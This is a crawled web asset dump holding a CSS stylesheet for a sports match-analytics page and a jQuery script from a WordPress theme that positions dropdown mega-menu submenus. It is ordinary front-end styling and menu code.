#jsMatchViewID .divLastMatches > tbody > tr > td {
	padding: 5px;
	font-size: 12px;
	vertical-align: middle;
}
#jsMatchViewID .divLastMatches > tbody > tr:first-child > td {
	border-top: none;
}
.divLastMatches .jsMatchDate {
	min-width: 72px;
	text-align: center;
}
#jsMatchViewID .divLastMatches > tbody > tr > .jsMatchTeamLogo {
	width: 30px;
	padding-left: 0;
	padding-right: 0;
}
#jsMatchViewID .divLastMatches .jsMatchTeamLogo img {
	min-width: auto;
	max-width: 30px!important;
}
.jsMatchTeamName .js_div_particName {
	display: table;
	width: 100%;
	padding-left: 0;
	table-layout: fixed;
	white-space: nowrap;
}
.jsMatchTeamName .js_div_particName > a {
	display: table-cell;
	overflow: hidden;
	text-overflow: ellipsis;
}
.jsHomeTeamAnalytics .js_div_particName {
	text-align: left;
}
.jsAwayTeamAnalytics .js_div_particName {
	text-align: right;
}
#jsMatchViewID .divLastMatches > tbody > tr > .jsMatchPlayedStatus {
	width: 17px;
	padding-left: 0;
	padding-right: 0;
}
.divLastMatches .jsMatchPlayedStatus .jsform_none {
	margin: 0;
}
.divLastMatches .jsMatchPlayedScore {
	width: 63px;
}
.divLastMatches .jsMatchPlayedScore > .jsScoreDiv {
	width: auto;
	min-height: auto;
	line-height: 1;
}
#jsMatchViewID .divLastMatches .jsMatchPlace {
	width: 23px;
	font-size: 14px;
}
#jsMatchViewID .jsAnalyticBlock table {
	max-width: 300px;
}
#jsMatchViewID .jsEventsAnalytic tbody > tr > td {
	padding: 10px;
	text-align: center;
	vertical-align: middle;
}
#jsMatchViewID .jsEventsAnalytic tbody > tr:first-child > td {
	border-top: none;
}
.jsEventsAnalytic .jsEventType {
	font-weight: 700;
}
.jsEventsAnalytic .jsEventType img {
	margin: 0 auto;
}
#jsMatchViewID .jsGoalsAnalytic table .jsVertHead {
	width: 40px;
	padding: 10px 0;
	text-align: center;
}
.jsGoalsAnalytic table .jsVertHead > span {
	max-height: 70px;
	font-size: 12px;
	font-weight: 700;
	line-height: 1;
	vertical-align: middle;
	white-space: normal;
	text-transform: uppercase;
	color: #9a9da2;
}
.jsVertHead > span {
	writing-mode: vertical-rl;
	transform: rotate(-180deg);
	text-align: center;
}
.tdValignBottom {
	border-bottom: 1px solid #424242!important;
	text-align: center!important;
	vertical-align: bottom!important;
}
#jsMatchViewID .tdValignTop {
	padding-bottom: 5px;
	text-align: center!important;
	vertical-align: top!important;
}
.avgGoalBar {
	width: 30px;
	margin: 0 auto;
}
#jsMatchViewID .jsHomeScoreAnalytic {
	width: 50px;
	font-size: 12px;
	font-weight: 700;
	color: #bdbdbd; /*primary color*/
}
#jsMatchViewID .jsAwayScoreAnalytic {
	width: 50px;
	font-size: 12px;
	font-weight: 700;
	color: #9e9e9e; /*secondary color*/
}
.jsHomeScoreAnalytic > div {
	background-color: #bdbdbd; /*primary color*/
}
.jsAwayScoreAnalytic > div {
	background-color: #9e9e9e; /*secondary color*/
}
#jsMatchViewID .jsGoalsAnalytic .tdAvgTotal {
	border-top: 1px solid #ddd!important;
	padding: 10px 5px 0;
	font-weight: 700;
	text-align: center!important;
	text-transform: uppercase;
}
.jsHHMatches .jsSeasonName > td {
	font-size: 13px;
	font-weight: 700;
}
#jsMatchViewID .jsHHMatches table {
	max-width: 380px;
}
#jsMatchViewID .jsHHMatches table > tbody > tr > td {
	padding: 5px 8px;
	font-size: 12px;
	vertical-align: middle;
}
#jsMatchViewID .jsHHMatches table > tbody > .jsSeasonName > td,
#jsMatchViewID .jsHHMatches table > tbody > .jsSeasonName + tr > td {
	border-top: none;
}
#jsMatchViewID .jsHHMatches table > tbody > tr + .jsSeasonName > td {
	padding-top: 15px;
}
.jsHHMatches .jsMatchDate {
	width: 80px;
	text-align: center;
}
#jsMatchViewID .jsHHMatches table > tbody > tr > .jsMatchPlayedScore {
	width: 70px;
	padding-left: 0;
	padding-right: 0;
}
.jsHHMatches .jsMatchPlayedScore > .jsScoreDiv {
	width: auto;
	min-height: auto;
	line-height: 1;
}
.jsHHMatches .jsMatchTeam {
	text-align: center;
}
.jsHHMatches table img {
	max-width: 30px!important;
}
.divLeaguePos {
	position: relative;
	max-width: 80px;
	margin: 0 auto;
}
.divLeaguePosHT, .divLeaguePosAT {
	position: absolute;
	width: 14px;
	margin-top: 1px;
	font-size: 12px;
	font-weight: 700;
	line-height: 1;
	text-align: center;
}
.divLeaguePosAT:before, .divLeaguePosHT:before {
	content: "";
	display: block;
	position: absolute;
	top: 50%;
	width: 0;
	height: 0;
	border-top: 4px solid transparent;
	border-bottom: 4px solid transparent;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}
.divLeaguePosHT:before {
	right: -8px;
	border-left: 5px solid #9a9da2;
}
.divLeaguePosAT:before {
	left: -8px;
	border-right: 5px solid #9a9da2;
}
.divLeaguePosHT {
	left: -5px;
}
.divLeaguePosAT {
	right: -5px;
}
.posDivelContainer {
	width: 25px;
	margin: 0 auto 1px;
	line-height: 1;
}
.posDivelContainer:last-child {
	margin-bottom: 0;
}
.posDivelLeft {
	display: inline-block;
	width:2px;
	height:12px;
}
.posDivel {
	display: inline-block;
	width: 21px;
	height:12px;
	margin-left: 2px;
	background-color: #ccc;
}
.posDivelRight {
	display: inline-block;
	width:2px;
	height:10px;
}
.jsTeamPosAnalytics > div:last-child {
	margin-top: 5px;
	font-size: 12px;
	font-weight: 700;
	line-height: 1;
}
.jsHHPercentage > table {
	position: relative;
}
.circleHmWinText {
	position: absolute;
	top: 1em;
	width: 50%;
	font-size: 13px;
	line-height: 1;
	text-align: center;
}
.circleHmWinText > div {
	display: table;
	width: 100%;
	table-layout: fixed;
	white-space: nowrap;
}
.circleHmWinText .jsTeamName {
	display: table-cell;
	overflow: hidden;
	font-weight: 700;
	text-overflow: ellipsis;
}
.circleHmWinText:first-child {
	left: 0;
	padding-right: 10px;
}
.circleHmWinText:last-child {
	right: 0;
	padding-left: 10px;
}
.circle {
	position: relative;
	width: 7em;
	height: 7em;
	margin: 3em auto;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	border: 1px solid #bdbdbd; /*primary color*/
}
.arc, .arc2 {
	position: absolute;
	top: -0.5em;
	bottom: 50%;
	right: 50%;
	left: -0.5em;
	overflow: hidden;
	transform-origin: 100% 100%;
}
.arc {
	-webkit-transform: rotate(30deg) skewX(30deg);
	transform: rotate(30deg) skewX(30deg);
}
.arc2 {
	-webkit-transform: rotate(90deg) skewX(30deg);
	transform: rotate(90deg) skewX(30deg);
}
.arc:before, .arc2:before {
	content: '';
	display: block;
	width: 200%;
	height: 200%;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transform: skewX(-30deg);
	transform: skewX(-30deg);
}
.arc:before {
	border: 1em solid #9e9e9e; /*secondary color*/
}
.arc2:before {
	border: 1em solid #bdbdbd; /*primary color*/
}
.circleInnerDraw{
	position: absolute;
	top: 50%;
	left: 50%;
	width: 40px;
	margin: 0;
	margin-top: -12px;
	margin-left: -20px;
	font-size: 12px;
	font-weight: 700;
	line-height: 1;
	text-align: center;
}
@media screen and (min-width: 992px) {
	#jsMatchViewID .jsMatchResults > .row, #jsMatchViewID .jsMatchResults .jsMatchTeam > div {
		display: table;
	}
	#jsMatchViewID .jsMatchResults > .row > div, #jsMatchViewID .jsMatchResults .jsMatchTeam > div > div {
		display: table-cell;
		vertical-align: middle;
		float: none;
	}
}
@media screen and (max-width: 991px) {
	#jsMatchViewID .jsMatchResults .jsMatchTeam > div {
		margin: 0;
	}
	.jsMatchTeam .jsMatchPartName span {
		text-align: center;
	}
	.jsMatchResults .jsMatchScore {
		margin-top: 15px;
	}
}
@media screen and (max-width: 767px) {
	.jsClubTeams .jsTeam {
		margin-bottom: 20px;
	}
	#jsMatchViewID .jsMatchResults > .row {
		margin: 0;
	}
	#jsMatchViewID .jsSquadContent:before {
		content: none;
	}
	#jsMatchViewID .jsSquadMatchDiv .jsSquadContent > div {
		display: none;
		padding: 0 15px;
	}
	#jsMatchViewID .jsMatchTeam .jsMatchTeamLogo > img {
		max-width: 45px!important;
	}
	.jsHHSeasonAnalytics .jspBlockSection > div {
		display: none;
	}
	#jsMatchViewID .jspBlockSection .jsTeamAnalytics {
		max-width: 360px;
		margin: 0 auto;
		float: none;
	}
	.circle {
		width: 9em;
		height: 9em;
		margin-bottom: 1em;
	}
	#jsMatchViewID .jsAnalyticBlock, #jsMatchViewID .jsHHBlock {
		padding: 0;
	}
	.jsHHAnalytics .jsHHMatches {
		margin-top: 15px;
		border-top: 1px dashed #e0e0e0;
		padding-top: 15px;
	}
	.jsMatchStatMatchDiv .jsTeamStat {
		padding-left: 15px;
		padding-right: 15px;
	}
	#jsMatchViewID .jsPredictStatMatchDiv .jsPredStat > div {
		max-width: 300px;
		margin: 0 auto;
	}
	#jsMatchViewID .jsPredictStatMatchDiv .jsPredStat > div > div {
		margin: 0;
	}
}
@media screen and (max-width: 479px) {
	#jsMatchViewID .jsAnalyticBlock .jspBlockSection > div {
		width: 100%;
	}
	#jsMatchViewID .jsMatchHeader > div {
		width: 100%;
		margin-top: 3px;
		margin-bottom: 3px;
	}
	.jsAnalyticBlock .jsGoalsAnalytic {
		margin-top: 15px;
		border-top: 1px dashed #e0e0e0;
		padding-top: 15px;
	}
	#jsMatchViewID .matchvenue {
		margin: 0 auto;
	}
	.matchvenue > div {
		max-width: 260px;
	}
	.matchdtime {
		text-align: center;
	}
}
.jsactive {
	display: block!important;
}
.jstable.jsactive, table.jsactive {
	display: table!important;
}
.jsHHide {
	display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://ffb.bi/wp-content/themes/onews/js/megamenu.js
body_size: 4270
content:
(function($){
	$.fn.megamenu = function(options) {
		options = jQuery.extend({
			  wrap:'.nav-mega',
			  speed: 0,
			  justify: "",
			  rtl: false,
			  mm_timeout: 0
		  }, options);
		var menuwrap = $(this);
		buildmenu(menuwrap);
		/* Build menu */
		function buildmenu(mwrap){
			mwrap.find('.onews-mega > li').each(function(){
				var menucontent 		= $(this).find(".dropdown-menu");
				var menuitemlink 		= $(this).find(".item-link:first");
				var menucontentinner 	= $(this).find(".nav-level1");
				var mshow_timer = 0;
				var mhide_timer = 0;
				var li = $(this);
				var islevel1 = (li.hasClass('level1')) ?true:false;
				var havechild = (li.hasClass('dropdown')) ?true:false;
				var menu_event = $( 'body' ).hasClass( 'menu-click' );
				if( menu_event ){
					li.on( 'click', function(){
						 positionSubMenu(li, islevel1);	
						$(this).find( '>ul').toggleClass( 'visible' );
					});
					$(document).mouseup(function (e){
							var container = li.find( '>ul');
							if (!container.is(e.target) && container.has(e.target).length === 0) {
									container.removeClass( 'visible' );
							}
					});
					li.find( '> a[data-toogle="dropdown"]' ).on( 'click', function(e){
						e.preventDefault();			
					});
					
				}else{
					li.mouseenter(function(el){
						li.find( '>ul').addClass( 'visible' );
						if(havechild){
							positionSubMenu(li, islevel1);						
						}
					}).mouseleave(function(el){ 
						li.find( '>ul').removeClass( 'visible' );				
					});
				}
			});
		}		
		
		function positionSubMenu(el, islevel1){
			menucontent 		= $(el).find(".dropdown-menu");
			menuitemlink 		= $(el).find(".item-link");
	    	menucontentinner 	= $(el).find(".nav-level1");
	    	wrap_O				= ( options.rtl == false ) ? menuwrap.offset().left : ( $(window).width() - (menuwrap.offset().left + menuwrap.outerWidth()) );
	    	wrap_W				= menuwrap.outerWidth();
	    	menuitemli_O		= ( options.rtl == false ) ? menuitemlink.parent('li').offset().left : ( $(window).width() - (menuitemlink.parent('li').offset().left + menuitemlink.parent('li').outerWidth()) );
	    	menuitemli_W		= menuitemlink.parent('li').outerWidth();
	    	menuitemlink_H		= menuitemlink.outerHeight();
	    	menuitemlink_W		= menuitemlink.outerWidth();
	    	menuitemlink_O		= ( options.rtl == false ) ? menuitemlink.offset().left : ( $(window).width() - (menuitemlink.offset().left + menuitemlink.outerWidth()) );
	    	menucontent_W		= menucontent.outerWidth();
			
			if (islevel1) { 				
				
				if(options.justify == "left"){
					var wrap_RE = wrap_O + wrap_W;

					var menucontent_RE = menuitemlink_O + menucontent_W;
					
					if( menucontent_RE >= wrap_RE ) { 
						if( options.rtl == false ){
							menucontent.css({
								'left':wrap_RE - menucontent_RE + menuitemlink_O - menuitemli_O + 'px'
							}); 
						}else{
							menucontent.css({
								'left': 'auto',
								'right':wrap_RE - menucontent_RE + menuitemlink_O - menuitemli_O + 'px'
							});
						}
					}
				} 
			}else{
				_leftsub = 0;
				menucontent.css({
					'top': menuitemlink_H*0 +"px",
					'left': menuitemlink_W + _leftsub + 'px'
				})
				
				if(options.justify == "left"){
					var wrap_RE = wrap_O + wrap_W;
					var menucontent_RE = menuitemli_O + menuitemli_W + _leftsub + menucontent_W;
											
					if( menucontent_RE >= wrap_RE ) { 
						menucontent.css({
							'left': _leftsub - menucontent_W + 'px'
						}); 
					}
				} else if( options.justify == "right" ) {
					var wrap_LE = wrap_O;
					
					var menucontent_LE = menuitemli_O - menucontent_W + _leftsub;
											
					if( menucontent_LE <= wrap_LE ) { 
						menucontent.css({
							'left': menuitemli_W - _leftsub + 'px'
						}); 
					} else {
						menucontent.css({
							'left':  - _leftsub - menucontent_W + 'px'
						}); 
					}
				}
			}
		}
	};
	
	jQuery(function($){
		var rtl = $('body').hasClass('rtl');
		$('.header-mid > .container').megamenu({ 
			wrap:'.nav-mega',
			justify: 'left',
			rtl: rtl
		});
		$('.header-bottom > .container').megamenu({ 
			wrap:'.nav-mega',
			justify: 'left',
			rtl: rtl
		});
	});
})(jQuery);